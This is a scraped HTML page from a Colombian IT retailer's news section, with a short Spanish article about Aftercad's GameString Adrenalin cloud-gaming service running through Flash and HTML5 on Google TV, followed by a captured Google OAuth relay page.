				<span class="Apple-style-span" style="font-size: 13px; line-height: 19px"><br>

														<br>

														La compañía Aftercad 

														presentó un nuevo 

														servicio de streaming de 

														videojuegos cuya 

														principal característica 

														es el uso de Flash y 

														HTML5, con lo que 

														aseguran se mejora 

														ampliamente el 

														rendimiento de los 

														juegos y su tiempo de 

														respuesta.<br>

														<br>

														El servicio llamado 

														GameString Adrenalin no 

														sólo permite que pueda 

														ser utilizado desde el 

														PC o Mac, sino que en 

														teléfonos móviles y el 

														recientemente estrenado 

														Google TV.<br>

														<br>

														Según la compañía el 

														servicio se basa en su 

														tecnología de doble 

														renderizado, por lo que 

														todo el trabajo de 

														procesamiento de 

														imágenes y cálculos se 

														realiza en la nube; 

														mientras que el 

														navegador del usuario 

														sólo se dedica a 

														desplegar la interfaz 

														del juego. De esta 

														manera es posible 

														realizar partidas 

														multijugador y jugar con 

														tus amigos desde 

														cualquier navegador (o 

														cualquier dispositivo 

														con soporte Flash y 

														HTML5).<br>

														<br>

														<br>

														Como una forma de 

														demostrar lo fácil que 

														resulta utilizar el 

														servicio, grabaron un 

														video donde explican la 

														forma como se puede 

														acceder a este 

														utilizando el servicio 

														Google TV.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span></p>
				<p style="font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-weight: normal; color: rgb(51, 51, 51); text-align:center">
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">
				<span class="Apple-style-span" style="font-size: 13px; line-height: 19px"><br>

														<br>

														<object width="640" height="390">

															<param name="movie" value="http://www.youtube.com/v/XxRvAyeyJZA&amp;hl=en_US&amp;feature=player_embedded&amp;version=3">

															<param name="allowFullScreen" value="true">

															<param name="allowScriptAccess" value="always">

															<embed src="http://www.youtube.com/v/XxRvAyeyJZA&hl=en_US&feature=player_embedded&version=3" type="application/x-shockwave-flash" allowfullscreen="true" allowScriptAccess="always" width="640" height="390"></embed></object>

														<br>

														<br>

														&nbsp;</span></span></p>
				<p style="font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-weight: normal; color: rgb(51, 51, 51); ">

														<span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

														<span class="Apple-style-span" style="font-size: 13px; line-height: 19px">

														<strong>Link:</strong><span class="Apple-converted-space">&nbsp;</span><a target="_blank" style="text-decoration: none; color: rgb(255, 51, 0)" href="http://www.tomshardware.com/news/World-of-Warcraft-Google-TV-GameString-Aftercad-Cloud-Gaming,11561.html#xtor=RSS-181">WoW 

														Played in Google TV Via 

														Cloud Gaming</a><span class="Apple-converted-space">&nbsp;</span><em>(Tom’s 

														Hardware)</em></span></span></p>
				<p style="font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-weight: normal; color: rgb(51, 51, 51); ">
				<font face="Verdana" size="2">Fuente: 



				<a href="http://www.gizmodo.es">http://www.gizmodo.es</a></font></p></span>
				</span></span>
				</span>


				</span>


				</span>


				</span>


				</span>
				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px; ">


																																<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

																															</div>


																														</div>


																													</div>


																												</div>


																											</div>


																										</div>


																									</div>


																								</div>


																							</div>


																						</div>


																					</div>


																				</div>


																			</div>


																		</div>


																	</div>


																</div>


															</div>


														</div>


													</div>


												</div>


											</div>


										</div>


									</div>


								</div>


							</div>


						</div>


					</div>


				</div>


				</span>


				</span>


				</span>


				</span>


				</span>


    			</span>

				</span>

				</span>

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px; ">


																																<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">


    			<p style="font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-weight: normal; color: rgb(51, 51, 51)">

				<br>&nbsp;</p>


				</span>


				</span>


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">

				<p style="line-height: 1.43em" align="center">

<a name="fb_share0" type="button_count" href="http://www.facebook.com/sharer.php" style="text-decoration: none">

Compartir</a><script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script>&nbsp; 
<a href="http://twitter.com/solutekcolombia" style="text-decoration: none">

				<img src="http://www.botonestwitter.com/images/Bot-Twitter2x160.jpg" title="BotonesTwitter.com" width="66" height="80" border="0" /></a></p>

				</span></span>

				</span>

				</span></span></span>

				</td>


            </tr>


            </table>


        	<p>&nbsp;</p>
			<p>&nbsp;</div>


            </td>


            <td width="32" valign="top" background="linea-vertical.gif" height="718" style="font-family: verdana; font-size: 11px">


            &nbsp;<p>&nbsp;</p>


			<p>&nbsp;</p>


			<p>&nbsp;</p>


			</td>


          </tr>


          </table>



            </td>



          </tr>



        </table> 

		</td>



        <td width="230" valign="top" bgcolor="#F0F0F0" style="font-family: verdana; font-size: 11px">



        &nbsp;<div align="center">


          <table border="1" width="95%" id="table23" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#CCCCCC" cellpadding="3">


            <tr>


              <td bgcolor="#FFFFFF" style="font-family: verdana; font-size: 11px">





				<p align="center">

				<a href="https://plus.google.com/101113241165555617248/?prsrc=3" style="text-decoration: none;">
				<img src="https://ssl.gstatic.com/images/icons/gplus-32.png" width="25" height="23" style="border: 0;"/></a>
				<a href="http://www.facebook.com/Solutekinformatica" style="text-decoration: none">
				<img border="0" src="../../images/solutek_facebook.jpg" width="28" height="27"></a> 
				<a href="http://twitter.com/#!/SolutekColombia" style="text-decoration: none">
				<img border="0" src="../../images/solutek_linkedin.jpg" width="30" height="30"></a> 
				<a href="http://blog.solutekcolombia.com/" style="text-decoration: none">
				<img border="0" src="../../images/solutek_wordpress.png" width="29" height="31"></a> 
				<a href="http://solutek.wordpress.com/" style="text-decoration: none">
				<img border="0" src="../../images/solutek_social.jpg" width="38" height="35"></a></p>


				<p style="line-height: 150%" align="center">

				&nbsp;<g:plusone size="tall"></g:plusone>
				<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<p style="line-height: 150%">

				<font size="2"><b>Si desea una mejor asesoria. Llámenos, con 
				mucho gusto la atenderemos.</b></font><p style="line-height: 150%">

				<b><font size="3" color="#FF0000">ENVÍOS A CUALQUIER PARTE DEL 
				PAÍS!! Información
				<u>aquí</u></font></b>&nbsp;<p><b>
				<font size="4" color="#FF0000">TELÉFONOS</font><font size="2"><br>
				(57)1 - 4774488&nbsp; <br>
				(57)1 - 4749000<br>
				(57)1 - 8055364<br>
				Bogotá Colombia</font></b> <br>
				<br>
				<b><font color="#FF0000" size="4">CELULARES</font></b><br>
				<b><font size="2">(57) 317 4597007&nbsp; <br>
				(57) 315 8749668<br>
				(57) 312 4503921<br>
				(57) 300 5669679</font></b></p>
				<p align="center">&nbsp;<!-- Facebook Badge START --><a href="http://www.facebook.com/Solutekinformatica" target="_TOP" style="font-family:&quot;font-size:11px;font-variant:normal;font-style:normal;font-weight:normal;color:#3B5998;text-decoration:none;" title="SOLUTEK INFORMATICA">SOLUTEK 
				INFORMATICA</a><br />
				<a href="http://www.facebook.com/Solutekinformatica" target="_TOP" title="SOLUTEK INFORMATICA" style="text-decoration: none"><img src="http://badge.facebook.com/badge/226892119671.4466.1021635015.png" width="120" height="220" style="border:0;" /></a><br /><a href="http://www.facebook.com/business/dashboard/" target="_TOP" style="font-family:&quot;font-size:11px;font-variant:normal;font-style:normal;font-weight:normal;color:#3B5998;text-decoration:none;" title="Crea tu propia insignia">
				Promocionar tu página también</a><!-- Facebook Badge END --></p>
				<p align="center">


              <br>


			<img border="0" src="../../images/soporte_en_linea.jpg" width="64" height="61"><br>


			<font color="#FF0000">
			<a href="mailto:solutek.soporte@hotmail.com" style="text-decoration: none">


				solutek.soporte@hotmail.com</a></font><br>


			<font face="Verdana" size="1">Soporte gratuito del estado de su 
				computador, tramites y/o servicios requeridos. Lunes a Viernes<br>


				9:30 am - 5:30 pm<br>
			<br>
				<img border="0" src="../../images/contacto_skype.jpg" width="78" height="79"></font><br>
				<b>SKYPE:<br>
				solutek.informatica</b></p>


              	<p style="line-height: 150%">


				&nbsp;<script type="text/javascript"><!--
google_ad_client = "ca-pub-5822857149421967";
/* Svent_tec_softw_lic_adobe */
google_ad_slot = "0960402722";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script><p style="line-height: 150%"></td>


            </tr>


          </table>


        	</div>
		<p>
		<html>

<html>



        	</td>



      </tr>



	<tr>



		<td height="57" width="959" colspan="2" valign="top" align="center">



		<div align="center">

		<table border="0" width="100%" height="91" cellspacing="1">

			<tr>

				<td width="99%" valign="top">

				<p align="center">

				</p>

				<p align="center">

				</p>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">

				</span></span>

				</span>

				</span></span></span>

    <table border="0" width="995" id="table10" cellpadding="0">

      <tr>

        <td width="991" valign="top" bgcolor="#FFD7D7" style="font-family: verdana; font-size: 11px">

        &nbsp;</td>

      </tr>

      </table>

				<p align="center"><b><font size="2" face="Verdana">Encuentra más 
				noticias de tecnología y actualidad en nuestro grupo en Facebook 
				&quot;<a href="http://www.facebook.com/group.php?gid=245888474009&ref=ts">Adictos 
				a la tecnología Colombia</a>&quot;</font></b></p>

    <table border="0" width="995" id="table9" cellpadding="0">

      <tr>

        <td width="991" valign="top" bgcolor="#FFD7D7" style="font-family: verdana; font-size: 11px">

        &nbsp;</td>

      </tr>

      </table>

    			</td>

			</tr>

		</table>

		</div>

		<p><b><font face="Verdana"><a href="noticias.htm">VOLVER AL COMPENDIO DE 
		NOTICIAS</a></font></b></p>


		</td>



	</tr>



</table>



</div>



<script type="text/javascript">



var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");



document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));



</script>



<script type="text/javascript">



try {



var pageTracker = _gat._getTracker("UA-8500115-4");



pageTracker._trackPageview();



} catch(err) {}</script>






	<p align="center"><span style="font-weight: 400"><font face="Verdana"><b>
<font size="2">Solutek Informática</font></b><font size="2"><br>



    </font></font>



    <font face="Verdana" size="2">Bogotá - Colombia<br>
	Sur América<br>



	<b>PBX:&nbsp; (571) 4774488 - (571) 4749000 - (571) 8055364<br>
	</b>2009</font><font face="Verdana"><font size="2"><br>



	<br>



    <br>



    </font>



    <strong> <font size="2">&nbsp;Foto Banner © 
<a href='http://www.dreamstime.com/Miflippo_info' style="text-decoration: none">Michael Flippo</a> | 



    </font> <a href='http://www.dreamstime.com/' style="text-decoration: none">
<font size="2">Dreamstime.com</font></a></strong></font></span></p>



</body>







</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fsolutekcolombia.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="pJCUh4kJ9R_UytpiglI1Hg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="pJCUh4kJ9R_UytpiglI1Hg"></script></body></html>